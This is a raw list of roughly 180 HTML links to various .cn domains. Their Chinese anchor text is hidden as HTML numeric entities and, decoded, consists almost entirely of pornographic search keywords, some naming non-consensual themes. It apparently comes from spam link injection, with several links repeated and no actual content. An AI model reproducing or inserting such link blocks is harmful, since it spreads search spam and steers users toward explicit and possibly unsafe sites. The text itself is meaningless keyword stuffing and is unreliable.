<a href="http://ibfshop.cn" target="_blank">&#x65B0;&#x5A5A;&#x4E4B;&#x591C;&#x7535;&#x5F71;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x9AD8;&#x6E05;</a>|
<a href="http://rzybyj.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9986;&#x5728;&#x7EBF;&#x771F;&#x5B9E;&#x9732;&#x8138;</a>|
<a href="http://peoplecars.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hdspw.cn" target="_blank">&#x97E9;&#x56FD;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://cutebug.cn" target="_blank">&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://fzjyjs.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x56DB;&#x533A;</a>|
<a href="http://szdadada.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x5077;&#x4EBA;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;</a>|
<a href="http://hnzhongke.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://pingzui.cn" target="_blank">&#x9EC4;&#x7247;&#x56FD;&#x4EA7;&#x514D;&#x8D39;</a>|
<a href="http://xunian.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://siminjiaoyu.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://stbtech.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x6FC0;&#x60C5;</a>|
<a href="http://cac88.cn" target="_blank">1024&#x57FA;&#x5730;&#x624B;&#x673A;&#x770B;&#x7247;</a>|
<a href="http://gybyedu.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yigehenchangdeyuming.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://booksmao.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x53E6;&#x7C7B;&#x5728;&#x7EBF;</a>|
<a href="http://szdf168.cn" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://66bot.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hongboy.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B; &#x6B27;&#x6D32;</a>|
<a href="http://lingshijie.cn" target="_blank">&#x5973;&#x4EBA;&#x6027;&#x731B;&#x4EA4;</a>|
<a href="http://chsei.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://runzhun.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://zaizou.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;18&#x89C6;&#x9891;&#x56FD;&#x4EA7;</a>|
<a href="http://pd5.com.cn" target="_blank">&#x7F8E;&#x5973;&#x641E;&#x9EC4;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://pollutionprevention.cn" target="_blank">&#x6843;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://corusepark.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://faensa.com.cn" target="_blank">97&#x8D44;&#x6E90;&#x5C11;&#x5987;</a>|
<a href="http://lujiurui.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://lihome.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://szjmc.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mazola.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://czqianya.cn" target="_blank">&#x6B27;&#x7F8E;&#x9EBB;&#x8C46;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;</a>|
<a href="http://bxsc.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E00;&#x4E8C;&#x4E09;</a>|
<a href="http://dongchepiao.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4F26;&#x7406;</a>|
<a href="http://aikadai.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x871C;&#x81C0;</a>|
<a href="http://ruiswl.net.cn" target="_blank">&#x9999;&#x8549;av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cjdwlr.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tfhs.com.cn" target="_blank">&#x65E5;&#x672C;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://vooter.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;&#x56DB;&#x5B63;</a>|
<a href="http://hblo.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://dianzikeji.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5728;</a>|
<a href="http://livea.com.cn" target="_blank">337p&#x65E5;&#x672C;&#x5927;&#x80C6;&#x6B27;&#x7F8E;&#x4EBA;&#x672F;&#x827A;&#x672F;</a>|
<a href="http://qjmi.cn" target="_blank">&#x8D85;&#x78B0;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://kcia.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;&#x5728;&#x7EBF;</a>|
<a href="http://task99.cn" target="_blank">asian&#x719F;&#x5973;&#x4EBA;&#x59BB;pics</a>|
<a href="http://mstxh.cn" target="_blank">&#x300A;&#x97E9;&#x56FD;&#x6FC0;&#x60C5;&#x5927;&#x5408;&#x96C6;&#x300B;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://tjyhjz.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://diaelectrd.cn" target="_blank">&#x65E5;&#x97E9;&#x6BDB;&#x7247;.</a>|
<a href="http://fgjtea.cn" target="_blank">&#x725B;&#x725B;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://iphot.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://goldfax.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qlemon.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x65E5;&#x672C;</a>|
<a href="http://khbdf.cn" target="_blank">&#x7537;&#x7537;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://wgzyz.cn" target="_blank">&#x4E45;&#x4E45;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x89C6;&#x9891;99</a>|
<a href="http://corusepark.cn" target="_blank">&#x65E5;&#x97E9;mv&#x4E0E;&#x6B27;&#x7F8E;mv&#x533A;&#x522B;&#x5728;&#x54EA;</a>|
<a href="http://msg8.cn" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x53E6;&#x7C7B;&#x5C0F;&#x8BF4;</a>|
<a href="http://onehand.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yunsdu.cn" target="_blank">&#x8FC7;&#x6E21;&#x6027;&#x517B;&#x8001;&#x91D1;&#x662F;&#x600E;&#x4E48;&#x56DE;&#x4E8B;?&#x4EBA;&#x4EBA;&#x90FD;&#x6709;&#x5417;</a>|
<a href="http://iyysj.cn" target="_blank">&#x556A;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fuzhuzhe.cn" target="_blank">av&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ylcbh.cn" target="_blank">&#x871C;&#x81C0;99&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://blowingsnow.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://e-hai.com.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x6BDB;&#x7247;</a>|
<a href="http://hitcents.com.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://hbjswang.cn" target="_blank">91&#x9999;&#x8549;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://lanzhang.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x64AD;&#x653E;&#x89C6;&#x9891;&#x5217;&#x8868;</a>|
<a href="http://grandreal.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://hongxinwang.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x7684;</a>|
<a href="http://szvnina.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5408;&#x96C6;</a>|
<a href="http://xiangjiangtools.com.cn" target="_blank">&#x66F0;&#x97E9;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E13;&#x533A;</a>|
<a href="http://gfch999.cn" target="_blank">&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://capa-see.org.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x4E09;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yxluntan.cn" target="_blank">av&#x5929;&#x5802;&#x7F51;&#x624B;&#x673A;&#x5728;&#x7EBF;</a>|
<a href="http://yongshenggroup.cn" target="_blank">&#x65E5;&#x97E9;s&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://newswind.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;sm&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://rwjdq.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;va&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://chouwang.com.cn" target="_blank">&#x4E01;&#x9999;&#x5341;&#x6708;&#x5A77;&#x5A77;</a>|
<a href="http://cldkj.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;&#x5929;&#x5802;</a>|
<a href="http://13555555555.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5C9B;&#x56FD;av</a>|
<a href="http://aisuu.cn" target="_blank">&#x7537;&#x5973;&#x9AD8;&#x6E05;&#x5B8C;&#x6574;&#x7248;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tyjdshop.cn" target="_blank">&#x7CBE;&#x54C1;&#x8001;&#x719F;&#x5973;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fsyrw.cn" target="_blank">&#x9EC4;&#x8272;&#x7247;&#x9EC4;&#x8272;&#x7247;&#x9EC4;&#x8272;&#x7247;&#x9EC4;&#x8272;&#x7247;&#x9EC4;&#x8272;&#x7247;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://tengnou.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;</a>|
<a href="http://best-supplier.cn" target="_blank">&#x9EC4;&#x8272;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://goldenmaster.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://0599edu.com.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://mzqa.cn" target="_blank">&#x4E5D;&#x6708;&#x5A77;&#x5A77;&#x4E01;&#x9999;</a>|
<a href="http://zzxwwly.cn" target="_blank">&#x4E1C;&#x4EAC;&#x70ED;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://tonri.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x906E;&#x6321;&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x9AD8;&#x6F6E;</a>|
<a href="http://hqzm.cn" target="_blank">&#x514D;&#x8D39;&#x5348;&#x591C;&#x9AD8;&#x6E05;&#x7535;&#x5F71;</a>|
<a href="http://stfedu.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://szmed.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://jizuonline.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://qijiyulecheng.com.cn" target="_blank">24&#x5C0F;&#x65F6;av&#x5728;&#x7EBF;</a>|
<a href="http://gnnic.cn" target="_blank">&#x591C;&#x591C;&#x72E0;&#x72E0;&#x8E81;&#x65E5;&#x65E5;&#x8E81;xxoo&#x89C6;&#x9891;</a>|
<a href="http://fitseven.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://ideatronic.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xiao-shan.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://xthome.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C2;&#x770B;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dqugt.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ywkd8.cn" target="_blank">&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://hengyauncaoping.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://hxueche.cn" target="_blank">&#x4E45;&#x4E45;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://tgjm.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://tpylyg.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://yaofengcheng.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x9EC4;&#x9875;&#x7F51;&#x7AD9;</a>|
<a href="http://pinganxs.cn" target="_blank">91&#x4E45;&#x4E45;&#x5A77;&#x5A77;</a>|
<a href="http://crfd.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://36bg.cn" target="_blank">&#x5348;&#x591C;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://yingyu3.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jiaxinlawyer.cn" target="_blank">&#x7CBE;&#x54C1;av</a>|
<a href="http://fendougu.com.cn" target="_blank">&#x6027;&#x8272;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://szmed.cn" target="_blank">&#x56FD;&#x4EA7;&#x8001;&#x719F;&#x5973;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;</a>|
<a href="http://liuxuenews.cn" target="_blank">&#x4E45;&#x4E45;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://0483auto.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5165;&#x53E3;</a>|
<a href="http://zpqj.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;</a>|
<a href="http://babytrip.com.cn" target="_blank">99&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://doufo.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://mie7.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x7247;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://lizhuoran.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x89C6;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://linkehelper.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x7535;&#x5F71;&#x514D;&#x8D39;&#x4E00;&#x7EA7;</a>|
<a href="http://speed-logistics.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x5F71;&#x9662;</a>|
<a href="http://j379.cn" target="_blank">&#x6027;&#x8272;av&#x4E8C;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://zhijiaoqi.com.cn" target="_blank">&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x4EBA;&#x4EBA;&#x723D;&#x8D85;&#x78B0;&#x5973;h</a>|
<a href="http://knbjzzd.cn" target="_blank">&#x9EC4;&#x7247;&#x6BDB;&#x7247;av</a>|
<a href="http://qqtxw.cn" target="_blank">&#x97E9;&#x7535;&#x5F71;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xuantutou.cn" target="_blank">&#x4E45;&#x4E45;&#x9732;&#x8138;&#x56FD;&#x8BED;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91</a>|
<a href="http://hakang.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://sd-sanreqi.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5C0F;&#x8BF4;</a>|
<a href="http://lygdj.com.cn" target="_blank">91&#x4E45;&#x4E45;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x6DFB;&#x4EBA;&#x4EBA;&#x723D;&#x4E71;</a>|
<a href="http://creditv.cn" target="_blank">&#x56FD;&#x4EA7;av&#x6210;&#x4EBA;&#x7CBE;&#x54C1;www</a>|
<a href="http://odxs.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5236;&#x670D;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://sweeten.cn" target="_blank">&#x5077;&#x62CD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yvly.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://mayatech.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://zuizha.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://rqtsgroup.cn" target="_blank">&#x7537;&#x7537;&#x4E45;&#x4E45;</a>|
<a href="http://nvzhuangpifa.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7248;</a>|
<a href="http://jiunihong.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x7535;&#x5F71;</a>|
<a href="http://ub518.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x7CBE;&#x9009;</a>|
<a href="http://niemin.cn" target="_blank">&#x6B27;&#x7F8E;&#x7F8E;&#x5973;&#x55B7;&#x6C34;&#x89C6;&#x9891;</a>|
<a href="http://sawt.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://ojy0871.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ljhyl0369.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://keyku.cn" target="_blank">&#x4E45;&#x4E45;&#x8E81;&#x72E0;&#x72E0;&#x8E81;</a>|
<a href="http://jiasaipack.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4F26;&#x7406;</a>|
<a href="http://haohaoai.cn" target="_blank">91&#x798F;&#x5229;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://boas.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5F71;&#x9662;&#x4E8C;&#x533A;</a>|
<a href="http://zjur.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x81EA;&#x73B0;</a>|
<a href="http://yuhuangshan.cn" target="_blank">97&#x4E45;&#x4E45;&#x78B0;&#x4EBA;</a>|
<a href="http://k5show.cn" target="_blank">91&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x6027;&#x8272;69</a>|
<a href="http://topking168.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://hjyled.cn" target="_blank">&#x6210;&#x5168;&#x4E8C;&#x4EBA;&#x4E16;&#x754C;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5B8C;&#x6574;&#x7248;&#x7535;&#x5F71;</a>|
<a href="http://zhwqn.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E3B;&#x64AD;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qvbvlxm.cn" target="_blank">&#x516C;&#x4FB5;&#x72AF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://whitetrash.cn" target="_blank">&#x53E4;&#x88C5;&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://lipinshuiguo.cn" target="_blank">&#x7537;&#x5973;&#x8FC7;&#x7A0B;&#x5F88;&#x723D;&#x7684;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://kandy7.com.cn" target="_blank">&#x65E5;&#x672C;&#x5185;&#x5C04;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://44753.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x5728;</a>|
<a href="http://ruilifushi.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://lhjm.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x8272;&#x7247;</a>|
<a href="http://iswr.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;</a>|
<a href="http://hxnnn.cn" target="_blank">&#x4E09;&#x7EA7;&#x4E09;&#x7EA7;&#x4E45;&#x4E45;&#x4E09;&#x7EA7;&#x4E45;&#x4E45;18</a>|
